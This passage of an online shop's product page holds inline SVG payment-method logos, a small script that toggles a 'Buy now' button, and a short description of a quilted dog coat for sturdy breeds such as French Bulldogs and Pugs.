      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="6570343268388" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p>Cozy coat for city or nature adventures! Stylish and practical for tough bodies like French Bulldogs, Pugs, and Pitbulls. Consider girth for slim fit. Soft, water-resistant material and warm quilting for all weather fun!</p>
<ul>
<li>Warm and soft</li>
<li>For city walks and everyday outings</li>
<li>Highly visible reflectors</li>
<li>XL fit for robust dogs</li>
<li>Be aware of the chest measurement of your dog when choosing a size</li>
</ul>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
